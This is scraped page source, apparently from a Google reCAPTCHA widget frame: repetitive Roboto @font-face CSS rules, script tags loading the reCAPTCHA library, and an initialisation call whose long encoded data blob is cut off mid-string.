  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Am_7_ZVPhWeQDDxrJWxo8g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Am_7_ZVPhWeQDDxrJWxo8g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Am_7_ZVPhWeQDDxrJWxo8g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wq7DnRPCqcKCGlXCqcOkJcOvw5LCk8O/w7LDmMKcwqXClERxwrU/L8KLw5wFwrlGwrjCognDqMOObi7CjsO1a37Dp8OgbXJcJMOIR8KiwrXCvMOlw7rDm14cI3rDscKswrF0wovDlnvCk8Kuw6PDtsOZwrM4w7XDoMKKSQfDvRhQNS/DuiJQw4RBNmvDvSvCrcKKdSHDtMK3wpoHISxzG8OYF8KXw43DmcKdwq3CpkUlWFLCgMOaD8KfwoZjT2LCjcK/wo/DoxETYAjDrMO8WMKdwp7Coi9ewrtnwoDCoMOhTMOYw5/CiVXCrSEPw4jDvAxDwrXDm8KvwrXCvcKOWsOVwpDCrlTCo3bCgXF0w7/DumrCvcKnNmYMSsOUw4DDli1JJRHDpsOgDMKUwpHDiTTDsMOPNcOED29xVcOXccOEfCcQQMOMIsKawp/CmMKMwoHDsxRIw6tjw7/DgsOpJsKPW8K7E8OeF8OEacKrw73Dn3PCkmPDkXB+KcKGw7jCg8O2woHDtcKgcsOmwrfDp0MYEirClgfDvwNHP8Kcw4bDuRXDuWY8GsOrwrtvwp9SQinCn0UpQ8KkwpPCm8Ouw4l+a8KROsKcw6x0wr4hwrHDgsKwwpMdTEHCr8K4wpsywo0CO8OFQMKhw5/DrjU7Y8O+B8Kyw7zDjcOPVC9ew7fDnQzDnwHCjQNeIFMsGCLDn8O6KCATwoXCkWnCm2jCjMKCwprDmcKRYy/CnCjCoCNhf0/[base64]/LHZBHMK/BMKHwpBzShPCgsO+ZH/CmMOVwpbDu8Kxw7McQMKfOsOzAMO5bFQ0w6Q7Di/ClsKow5gDw70hfQBBwpnDpxrDv8OVw514wqVdUsOMGcKbwoo5w70DwoPDliHDrsKKPQNuwo3DojHCl3LChnrDtkzDuiDCh8O9wqVoTMOTXUNhO8KAcsKmAjplDhrCgwjDksOMw5TCkSxKwrwISWAww7EWwq5awofClHzCmWlXw4MOTn/ChcKZw7bCn8OiOG1xfcKbLXk6wollU8KPV8OKfsK4wrxZw6zDj8KNw593w797ZMKiw5bCtEvDrghow7PClcO4NcKJwo1wAXPCpAHCvcKiJsOuKMK0Gx/Cs3YpD8Ktw5zCgMO0wp5Dw6LCpsK2F8OGIn1HBMK+GxJrWnDCl8K1w4QkwoHDphzDucK8Q8K0w5EiVMKrw4bCqcKcWCfDsXnCs8KyS8OhwpbChy/CmQE3KMOPL8K4wrfDjx7DscKxwr/CjMKzwpgGIjDCsMOXHGAPQcKNwrU/w5w6woPCl1h2wooSwqrDuyIkTk81KUXCqsOwVcKqfC0jw4Y2ScONwqJ9ZcKGwoMdwrXDoHgEbsKqN0tcJMOcXkHCo0vCs8KxQjfDjDcKwpcIVRonw6XDsgrCmgtcOnUFw5DDkz92wqxUwrdXw458C8Kyw6vDhWvDscOPwoDDn8O5w6V8L8OvwoEew4h/wqorRcO2G8Kvw7zDg8K7w5/[base64]/wr4/[base64]/DqsO9d8KTwrAQJcOjDcODwp/CplrCjFZjJMKfwrc4EnxDZEYXesOjeHHCucOHw4pkw4FTwr0cBBHDmHjClsONwo/[base64]/Yn3Ch1vDviVUY2rDmDg8w4h7wokpCjcqY3nDp8OQwpIYRsOIKCBJAsKeVUlpwpkhwrLDpUFZUEjDjxjDgMKYGcKrwrfCs3x9acOZw50IcMKHGwvDlXBNIWgRAUzCoMOfw6vDqsKEwpHCusOoZsKfQmYww5bCvVdnwr8wZcK/RX/[base64]/CiGtWw63Cu8OjwrDChcOXWcKFJ3ZPN8Kpw6RAIRLCuVfCs0XDq8KjL388w5NmSQJ7d8KnwoXCrMOQdFHCjQ5wQQQiGHnCn3BYKDbDmn3DmjdBPG/[base64]/c8O2CQsYw4Z7AnTCssKnG8KDw697wqc1wqo/[base64]/DkwoobCPDv3xlZkvDhHtdw6c+S8Onwq51RsKowpQ/wqo/BsOmOMKlw6PDo8KgwpUQEEjDj13CnkoiW34ow44KwozDs8Kbw7g1SsOzw4nCviHCqzfDrn3CvsKowp1Cw7zDhMOnTcOEdsKbwp4owq4hHBDDoMOfwp3Ct8KTGULDhMK5wr3DogpIw4o9wq0yw6xXJF5yw6/DisKkfiQww6FWajRGIsOXacO3w7UgSGjCp8OAcmPDrX4DcMO1fUzDisOQAMKJDR1ZTlfDgsOjQGVGw6fCvQTCt8OgGR7Dr8KrJGtmw68NwpY/[base64]/SsOQDgHDmMK3a1jDumJhd8K5DsKaWcKmw4Jew5EFw54Aw55AMmYqaxjCn3s2wr3Dq8K3cjfDtifDjMOBwolMwpXChV/DtcO3SsOFHDYhO8OlUMKAGCbDrkTDrFlKZsKiw4HDlcKNwo/Clw/DqcOLwo7DpV/DqS9Mw7shw50Xwqc2w4nDrcK7w6vDmsOJwop+QzM3Dn3Cv8Oiwo8yVcKPblgKw7o9w4jDssKrwoUDw5VawpTCk8Oxw4XDncO0w4U6PGfDrVLDsjsLw4kJw4x+w5DDoGQJwq4NZ8O+SsO4woDCswpefMK/Y8OJwqZfwplTw7IVwrvDrXsOw7BKPCsYDMOAasKBwojDj1hNQMOIAzRQKHxAGhA7w7nCosKIw5BXwq1lezM1ZcO1w4VTw506wpnCgT9Rw5/CqUM/w73Dhz4bWBQYJllEemMVwqI3E8KZecKDMwrDmkHCl8Knw7E2aG7DkUR/w6zCvcOJwrjCqMOQw73Dn8KOw5c+w47Cjw7CscKQbsOUwodvw7Zfw4BRHMOqfU7Dojcuw4nCssO6YQzCq1xow7oIPsOXw7vDnEHChcOYaSLDisKpXnLDosOIPS3CoRHDpGwEQcKNw69/w67DphbCgcKNwoXDq8KAYcOjwrRzwoDDq8Oqwq5Ww6DCs8KASMOCw4Q6HcO5OiJew6TCvsKNwq8jVlnCv1/CpQYWfD1sw4TChMOswq3CmcKecMKFw7fDuk8INsKNwpFGwrnCmcKSBDXCucKvw5rCmzAiw4fCl1J+wqtiIsOjw4g+AcOLQsK4BMOqDsOyw6fDsB/CgsOJU18eJm7Do8ODTMK8G3s9HBUNw5BUwpVvccOwwps8aDV2PsOOR8OMw5jDjBDCuMOlwpXCtTnDuxfCoMK3O8Opw4ZvfsKcU8KWUw/[base64]/wpTCoMOSw7BCw6gPWcOXwpdlTmo8wpjDs3kFAMO4dF5Tw6LDuMKXw7pEw5bCg8KqRcO7w6nDoAnCiMOnMsO9w5zDonnCmCjCrMOuwrU/[base64]/[base64]/[base64]/wpZVGB0jw5bCksOkZsKQLGbDqcK/fnZ/wpwACsKZBsK4wqcEw5ALKMOvw4pXwoFiwozCg8OyfzZaG8OZZGrChSDCmMKwwqhYwqBKwpUpw67Cr8Ocw73DiCXDpTXDvMK5S8K9PEpaEl3CmSHDicKKTmBUfW1dJX/DthAsZw5Rw7fCgsOeAsOUOlZKw4TCmSfDnzDCiMK5w7PDjhN3c8OiwrZSdcONTxbCtX3CrsKGw7t2wrHDr0fCq8KvRG4aw77DhMO9csOBHMOrwrnDlU3CkjArTR/Dv8OXw6DDpMKjHXXDt8O2wpvCtBpBR2zDr8OuG8KlJUTDpMOTIMKRNETDksOmAsKIelPDhMKjbcOrw7Igw5NDwrnCrcKxR8K6w58/w7FYdVPCnsKtaMOHwozCmsOAwqVNw63CjcO9VWEVwpDDvcOKw5xxw4/[base64]/fWvCllQIGMKHfDA1AWwLZVVdF8Ouw6DCi8Kvw4dVw7kgQ8K5G8OWwol7woHDpcK5KCh3TyzDg8OOwp8JZ8ONwqXCpBJRw4HDoT/[base64]/[base64]/wrQCwqx2w5LCpV7Dj8K7wpnDpDcVKjYXwoAkCD87fxDClcOVLsKWNkpuLR3DjMKeHV7Ds8KLVU/DqsOCL8OBwo0gwqYyUxvCqsKpwrPCuMKTw7TDo8Omw6rChcOewprDh8OpS8OKTh3Dj27DiMO4R8OhwqoQezNDMQ3DpQEQXU/CqykAw4U2PlZ4CsKlwqXDv8OYwpLClG3CrF7Dk3hYYMOAecKuwqt5EEDCrFt+w7xUwonDsRtmwrXDlyjDmVtcTxjDvH7CjAJfwoU0J8OibsORCV/Cv8OCwrHClsOfwqzDqcO5WsOpTsOTwqtYwr/DvcKVwo0bw6DDjMKUD0bCrwsTwqXDkl/DtWrDl8KhwoMcw7fCpy7CiVgaAcO/wqrCgcOMPl3CmMO/[base64]/CpMOvwqU9LHpFZsO8w53Ci8OrOE4ww7XCk8O2w7nCusKJwqcwCMOZTcOcw6RDw57DiGd3SxpJNcO1R1nCk8O5c2JcwqnCnMKjwo97eAfCtA3CkcOIN8OnaB7DixZAw7Y9PWLDqMO2fMKIEWxnZ8KBMEpKwrAcw7vCgcO9YzrCpHhlwr/Dq8OBwpshwrXDrMO2wpzDqhXDuwIUwprCscO9w58CJWo4wqJqwpZgw6TCtHAGVRvCp2HDtTZWewoLKcKpdk1Qw55PegZkHhzDkVoVwojDgMKewp8xFxfDsGkPwoshw7TCmgtTWcK6SzlkwrRiEcOUw5EXw63Dl1V4wojDj8O/FCbDnT3DsmxAwoYfJMKkw4BEwpDCo8OZwpPCrT4YPMKuacOAaCDCmC/[base64]/Dsh7DssOgJmbCuMOyw4rDvgHDqGXDu8K+dcOEQsOKH8K0woFMw5VNDHLDksOudMOLSjJcXcOfAMKBw77DvcOPw7cdOXnDmcOEw6pKScKXwqDDsX/[base64]/[base64]/[base64]/CrcO7ecOpw5cJw4wIbk/Ct0rDswhSaS3CsmPDmsKtJjbDtXojw5bCt8OWw7vCl1how6NOK3bCgS4Fw5/DjcOPCcOPYz47OkfCpzzCrsOpwr/CkcOQwpnDv8O1wolJwrbCnsKlBUcfwp1MwrzCoijDicO5w45ZR8Oqw40TC8Kww4V7w68IE3rDo8KKM8OhV8OfwrHDiMOVwqR4c34uw7TCumVCEXnCvcOnNjdew4nDisK+wpZGTcONEz5cAcKZXcOkw7jCkMOoCMKVwo/DtMKrVsKPPsKwdyNdw7MxYzA8csONIkN6cBjCrcKUw7kMf0d0P8K3w7vCpTQNBgVaIcKSw7TChcO0wovDusK3FMOWw5/DmMKJeHbCnsOVw6jCt8